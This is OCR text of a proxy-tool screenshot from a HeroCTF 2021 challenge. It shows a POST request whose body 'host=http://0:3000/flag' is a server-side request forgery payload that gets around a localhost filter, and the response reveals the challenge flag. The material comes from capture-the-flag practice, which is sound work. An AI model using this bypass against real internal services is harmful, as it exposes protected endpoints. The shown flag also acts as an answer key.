 Request
Pretty Raw \n Actions
1 POST /check HTTP/1.1
2 Host: chall1.heroctf.fr:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://chall1.heroctf.fr:3000
10 Connection: close
11 Referer: http://chall1.heroctf.fr:3000/
12
13 host=http://0:3000/flag
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 69
5 ETag: W/"45-0NiGhaMb774dlgRqVxCbMTivYXU"
6 Date: Sun, 25 Apr 2021 19:11:45 GMT
7 Connection: close
8
9 Well played ! There is your flag : Hero{cl4ssic_SSRF_byP4pass_251094}
INSPECTOR